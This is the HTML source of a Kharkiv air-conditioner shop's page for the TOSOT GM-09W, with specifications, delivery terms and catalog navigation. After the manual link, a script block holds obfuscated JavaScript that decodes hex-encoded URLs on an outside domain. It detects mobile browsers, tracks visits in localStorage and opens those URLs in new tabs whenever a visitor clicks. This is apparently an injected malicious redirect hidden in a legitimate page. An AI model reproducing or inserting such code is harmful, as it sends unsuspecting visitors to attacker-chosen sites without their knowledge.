Низкотемпературный старт позволяет кондиционеру GM-09W эффективно работать в режиме обогрева при отрицательных температурах воздуха.
</p>
<p align="justify">
<b>Эффективное оттаивание</b><br />
Чтобы исключить обледенение наружного блока при низких температурах воздуха, когда GM-09W работает на обогрев, компания Tosot внедрила  функцию эффективного оттаивания или интеллектуального размораживания. Режим оттайки запускается только в случае необходимости, что позволяет поддерживать эффективную работу системы существенно снижая энергопотребление.
</p>
<p align="justify">
<b>Режим АВТО</b><br />
Режим АВТО позволяет сплит-системе GM-09W самостоятельно задавать необходимый температурный режим исходя из температурных данных в помещении и на улице.
</p>
<p align="justify">
<b>Вольт-контроль</b><br />
Вольт-контроль – система низковольтного старта, позволяет защитить работу GM-09W от перепадов напряжения в сети, чем самым обезопасить эксплуатацию кондиционера.
</p>
<p align="justify">
<b>Контроль направления подачи воздуха</b><br />
При помощи пульта дистанционного управления GM-09W,  можно задавать необходимое положение жалюзи, контролируя тем самым направление воздушного потока.
</p>
<p align="justify">
<b> Таймер с часами</b><br />
GM-09W оснащен 24-х часовым таймером вкл./выкл. и часами реального времени.  Это позволяет очень легко задать необходимое время включения или выключения системы.
</p>
<p align="justify">
<b>Съемная моющаяся панель</b><br />
Специально предусмотренная съемная моющаяся панель внутреннего блока GM-09W поможет самостоятельно ухаживать за его чистотой.
</p>
<p align="justify">
<b>Авторестарт</b><br />
Функция Авторестарт сохранит заданные настройки работы GM-09W при сбое электропитания и затем возобновит их в заданном ранее режиме.
</p>
<h3>Купить GM-09W в Харькове, с бесплатной доставкой в городе Харьков</h3>
<p align="justify">
У нас Вы можете <strong>купить кондиционер GM-09W</strong> с бесплатной доставкой в городе Харьков. По Харьковской области и в остальные регионы Украины, доставка осуществляется за отдельную плату.<br />
Что бы <em>купить GM-09W</em>, Вам необходимо сделать заказ на сайте или позвонить по нашим телефонам (057)755-14-57 или (067)577-55-87.
</p>
<p align="justify">
<a href="https://23c.kh.ua/ustanovka-kondicionera-kharkov"> Установка кондиционеров</a> GM-09W или <a href="https://23c.kh.ua/obsluzhivanie-kondicionera-kharkov">обслуживание кондиционеров</a> <strong> GM-09W, в Харькове и в Харьковской области</strong>, Вы можете заказать по телефонам (057)755-14-57 или (067)577-55-87.
</p>
<div style="background:#CAFF70;" align="center">
<a href="https://23c.kh.ua/tosot-gm-12w-kharkov">TOSOT GM-12W</a>, <a href="https://23c.kh.ua/tosot-gm-07w-kharkov">TOSOT GM-07W</a>
</div>
<p><b>Инструкция по эксплуатации ( руководство пользователя ) TOSOT GM-09W</b><br />
<embed src="https://23c.kh.ua/pdf/web/instrukcija-po-jekspluatacii-kondicionerov-tosot-bella.pdf" width="600" height="250" alt="Инструкция по эксплуатации ( руководство пользователя ) TOSOT GM-09W" title="Инструкция по эксплуатации ( руководство пользователя ) TOSOT GM-09W"><br />
<b><a href="https://23c.kh.ua/pdf/web/viewer.html?file=instrukcija-po-jekspluatacii-kondicionerov-tosot-bella.pdf">Смотреть инструкцию для TOSOT GM-09W</a></b></embed></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x45\x61\x75\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x79\x53\x61\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x66\x70\x50\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x45\x79\x45\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x6b\x47\x63\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4b\x69\x68\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x67\x41\x77\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4d\x68\x75\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x42\x78\x63\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x57\x59\x41\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div><div class="field field-name-field-area field-type-list-float field-label-inline clearfix"><div class="field-label">Рекомендуемая площадь кв/м:&nbsp;</div><div class="field-items"><div class="field-item even">до 25</div></div></div><div class="field field-name-field-cold-product-kw field-type-text field-label-inline clearfix"><div class="field-label">Холодопроизводительность kВт:&nbsp;</div><div class="field-items"><div class="field-item even">2,59</div></div></div><div class="field field-name-field-heat-product-kw field-type-text field-label-inline clearfix"><div class="field-label">Теплопроизводительность kВт:&nbsp;</div><div class="field-items"><div class="field-item even">2,89</div></div></div><div class="field field-name-field-power-con-cooling-kw field-type-text field-label-inline clearfix"><div class="field-label">Потребляемая мощность при охлаждении kВт:&nbsp;</div><div class="field-items"><div class="field-item even">0,92</div></div></div><div class="field field-name-field-power-con-heating-kw field-type-text field-label-inline clearfix"><div class="field-label">Потребляемая мощность при обогреве kВт:&nbsp;</div><div class="field-items"><div class="field-item even">0,9</div></div></div><div class="field field-name-field-gabarit field-type-text field-label-inline clearfix"><div class="field-label">Габариты внутреннего блока:&nbsp;</div><div class="field-items"><div class="field-item even">790х265х175</div></div></div><div class="field field-name-field-noise-level-db field-type-text field-label-inline clearfix"><div class="field-label">Уровень шума дБ:&nbsp;</div><div class="field-items"><div class="field-item even">25/29/33</div></div></div><div class="field field-name-field-timer field-type-text field-label-inline clearfix"><div class="field-label">Таймер включения/выключения:&nbsp;</div><div class="field-items"><div class="field-item even">да</div></div></div><div class="field field-name-field-main-modes field-type-text field-label-inline clearfix"><div class="field-label">Основные режимы:&nbsp;</div><div class="field-items"><div class="field-item even">охлаждение / обогрев</div></div></div><div class="field field-name-field-tip field-type-list-text field-label-inline clearfix"><div class="field-label">Тип кондиционера:&nbsp;</div><div class="field-items"><div class="field-item even">Бытовой</div></div></div><div class="field field-name-field-country-assembly field-type-text field-label-inline clearfix"><div class="field-label">Страна сборки:&nbsp;</div><div class="field-items"><div class="field-item even">КНР</div></div></div><div class="field field-name-field-developer-country field-type-text field-label-inline clearfix"><div class="field-label">Страна разработчик:&nbsp;</div><div class="field-items"><div class="field-item even">КНР</div></div></div><div class="field field-name-field-proizvod field-type-list-text field-label-inline clearfix"><div class="field-label">Производитель:&nbsp;</div><div class="field-items"><div class="field-item even">Tosot</div></div></div><div class="field field-name-field-refrigerant field-type-text field-label-inline clearfix"><div class="field-label">Тип хладагента:&nbsp;</div><div class="field-items"><div class="field-item even">R22</div></div></div><div class="field field-name-field-temperature field-type-text field-label-inline clearfix"><div class="field-label">Допустимая температура наружного воздуха °С:&nbsp;</div><div class="field-items"><div class="field-item even">18 до 43 / -7 до 24</div></div></div><div class="field field-name-field-rabotana-ob-do field-type-list-text field-label-inline clearfix"><div class="field-label">Работа на обогрев до °С:&nbsp;</div><div class="field-items"><div class="field-item even">-7</div></div></div><div class="field field-name-field-invertor field-type-list-text field-label-inline clearfix"><div class="field-label">Инвертор:&nbsp;</div><div class="field-items"><div class="field-item even">Нет</div></div></div><div class="field field-name-taxonomy-catalog field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Каталог:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/arhiv-kondicionerov" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">АРХИВ</a></div><div class="field-item odd"><a href="/arhiv-kondicionerov-tosot" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">TOSOT</a></div></div></div></div>

</div>
</div><div id="block-addtoany-addtoany-button" class="block block-addtoany">

<font size="4">Поделиться в соцсетях</font>

<div class="content">
<span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
<a class="a2a_button_google_plus"></a>


      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2F23c.kh.ua%2Ftosot-gm-09w-kharkov&amp;title=TOSOT%20GM-09W"></a>
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
                <!-- #sidebar-second -->
        <div id="sidebar-second" class="grid_4">
        	  <div class="region region-sidebar-second">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/tosot-gm-09w-kharkov" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Поиск&#039;;}" onfocus="if (this.value == &#039;Поиск&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Поиск" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BV30Q_tKo4A_fIoJh-4n34nExeXkFqY4jS-oSqWZdTE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div><div id="block-uc-catalog-catalog" class="block block-uc-catalog">

<font size="4"><a href="/catalog">КАТАЛОГ</a></font>

<div class="content">
<ul class="catalog menu"><li class="collapsed"><a href="/kondicionery-kharkov">Кондиционеры Харьков, купить кондиционер в Киеве и Харькове с установкой - акция, скидки!!! Продажа кондиционеров по Украине.</a></li>
<li class="collapsed"><a href="/obogrevateli-kharkov">ОБОГРЕВАТЕЛИ</a></li>
<li class="collapsed"><a href="/teplovye-zavesy-kharkov">ТЕПЛОВЫЕ ЗАВЕСЫ</a></li>
<li class="collapsed"><a href="/konvektory-jelektricheskie-kharkov">КОНВЕКТОРЫ</a></li>
<li class="collapsed"><a href="/vytjazhnye-ustanovki-kharkov">ВЫТЯЖНЫЕ УСТАНОВКИ</a></li>
<li class="collapsed"><a href="/uvlazhniteli-vozduha-kharkov">УВЛАЖНИТЕЛИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/ochistiteli-vozduha-kharkov">ОЧИСТИТЕЛИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/mojki-vozduha-kharkov">МОЙКИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/filtry-kharkov">ФИЛЬТРЫ</a></li>
<li class="collapsed"><a href="/uslugi">УСЛУГИ</a></li>
<li class="expanded"><span class="trail"><a href="/arhiv-kondicionerov">АРХИВ</a></span>
<ul class="menu"><li class="leaf"><a href="/arhiv-kondicionerov-haier">HAIER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-%D1%80yundai">HYUNDAI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-leberg">LEBERG</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-mitsubishi-electric">MITSUBISHI ELECTRIC</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-mitsubishi-heavy">MITSUBISHI HEAVY</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-cooper-hunter">COOPER&amp;HUNTER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-mitsushito">MITSUSHITO</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-panasonic">PANASONIC</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-neoclima">NEOCLIMA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-samsung">SAMSUNG</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-eurofan">EUROFAN</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-toshiba">TOSHIBA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-hitachi">HITACHI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-carrier">CARRIER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-dekker">DEKKER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-daikin">DAIKIN</a></li>
<li class="leaf"><span class="trail"><a href="/arhiv-kondicionerov-tosot">TOSOT</a></span></li>
<li class="leaf"><a href="/arhiv-kondicionerov-midea">MIDEA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-chigo">CHIGO</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-sensei">SENSEI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-gree">GREE</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-idea">IDEA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-ewt">EWT</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-tcl">TCL</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-lg">LG</a></li>
</ul>
</li></ul></div>
</div><div id="block-views-exp-poisktovara-page" class="block block-views">

<font size="4">ПОИСК КОНДИЦИОНЕРА</font>

<div class="content">
<form action="/poisk-tovara" method="get" id="views-exposed-form-poisktovara-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-proizvod-value-wrapper" class="views-exposed-widget views-widget-filter-field_proizvod_value">
                  <label for="edit-field-proizvod-value">
            Производитель           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-proizvod-value">
 <select id="edit-field-proizvod-value" name="field_proizvod_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Mitsubishi Electric">Mitsubishi Electric</option><option value="Mitsubishi Heavy">Mitsubishi Heavy</option><option value="Cooper&amp;Hunter">Cooper&amp;Hunter</option><option value="Air-O-Swiss">Air-O-Swiss</option><option value="Panasonic">Panasonic</option><option value="Mitsushito">Mitsushito</option><option value="Electrolux">Electrolux</option><option value="Neoclima">Neoclima</option><option value="Samsung">Samsung</option><option value="Hyundai">Hyundai</option><option value="Zanussi">Zanussi</option><option value="Toshiba">Toshiba</option><option value="Eurofan">Eurofan</option><option value="Boneco">Boneco</option><option value="Dekker">Dekker</option><option value="Tadiran">Tadiran</option><option value="Hitachi">Hitachi</option><option value="Leberg">Leberg</option><option value="Sensei">Sensei</option><option value="Carrier">Carrier</option><option value="Midea">Midea</option><option value="Daikin">Daikin</option><option value="Tosot">Tosot</option><option value="Haier">Haier</option><option value="Chigo">Chigo</option><option value="IDEA">IDEA</option><option value="Gree">Gree</option><option value="TCL">TCL</option><option value="Ewt">Ewt</option><option value="Lg">Lg</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-area-value-wrapper" class="views-exposed-widget views-widget-filter-field_area_value">
                  <label for="edit-field-area-value">
            Площадь кв/м           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-area-value">
 <select id="edit-field-area-value" name="field_area_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="0">до 20</option><option value="1">до 25</option><option value="2">до 36</option><option value="3">до 56</option><option value="4">до 58</option><option value="5">до 72</option><option value="6">до 90</option><option value="7">до 100</option><option value="8">до 120</option><option value="9">до 150</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-tip-value-wrapper" class="views-exposed-widget views-widget-filter-field_tip_value">
                  <label for="edit-field-tip-value">
            Тип кондиционера           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-tip-value">
 <select id="edit-field-tip-value" name="field_tip_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Напольно - подпотолочный">Напольно - подпотолочный</option><option value="Вертикальный">Вертикальный</option><option value="Мультисплит">Мультисплит</option><option value="Мобильный">Мобильный</option><option value="Канальный">Канальный</option><option value="Кассетный">Кассетный</option><option value="Колонный">Колонный</option><option value="Оконный">Оконный</option><option value="Бытовой">Бытовой</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-invertor-value-wrapper" class="views-exposed-widget views-widget-filter-field_invertor_value">
                  <label for="edit-field-invertor-value">
            Инвертор           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-invertor-value">
 <select id="edit-field-invertor-value" name="field_invertor_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Да">Да</option><option value="Нет">Нет</option></select>
</div>
        </div>
              </div>
          <div id="edit-sell-price-wrapper" class="views-exposed-widget views-widget-filter-sell_price">
                  <label for="edit-sell-price">
            Цена продажи          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-sell-price-min">
  <input type="text" id="edit-sell-price-min" name="sell_price[min]" value="1" size="30" maxlength="128" class="form-text" />
</div>
<div class="form-item form-type-textfield form-item-sell-price-max">
  <label for="edit-sell-price-max">И </label>
 <input type="text" id="edit-sell-price-max" name="sell_price[max]" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-poisktovara" value="Применить" class="form-submit" />    </div>
      </div>
</div>
</div></form></div>
</div><div id="block-views-clone-of-block" class="block block-views">

<font size="4">Лидеры продаж</font>

<div class="content">
<div class="view view-clone-of- view-id-clone_of_ view-display-id-block view-dom-id-8b904f3ffccfa215a85f5895b7e031e5">
        
  
  
      <div class="view-content">
      <div class="views-fluid-grid">
    <ul class="views-fluid-grid-list views-fluid-grid-items-width-180 views-fluid-grid-items-height-300 views-fluid-grid-list-center views-fluid-grid-items-center views-fluid-grid-items-h-margin-2px views-fluid-grid-items-v-margin-2px views-fluid-grid-items-box-shadow views-fluid-grid-items-border-radius">
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/midea-msab-09hrfn8-i-msab-09hrfn8-o">Midea MSAB-09HRFN8-I / MSAB-09HRFN8-O</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/midea-msab-09hrfn8-i-msab-09hrfn8-o-01.jpg?itok=K8e3DYBZ" width="150" height="150" alt="Midea MSAB-09HRFN8-I / MSAB-09HRFN8-O" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/tosot-gm-09w-kharkov" method="post" id="uc-catalog-buy-it-now-form-5170" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5170" />
<input type="hidden" name="form_build_id" value="form-fQAjqaC7KSeyKEQVL6Jow_Gbce1zO4-J3AYkahLlcwo" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5170" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5170" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">21986грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/cooper-hunter-ch-s09ftxb-w">Cooper Hunter CH-S09FTXB-W</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/cooper-hunter-ch-s09ftxb-w.jpg?itok=wJX2h7Ns" width="150" height="150" alt="Cooper Hunter CH-S09FTXB-W" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/tosot-gm-09w-kharkov" method="post" id="uc-catalog-buy-it-now-form-5055" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5055" />
<input type="hidden" name="form_build_id" value="form-NATTOVOMXa_9ecknxhf6x62DWP6uLN8HNuMdrsmZZBg" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5055" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5055" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">25724грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/cooper-hunter-ch-s12ftxb-g">Cooper Hunter CH-S12FTXB-G</a></span>  </div>  
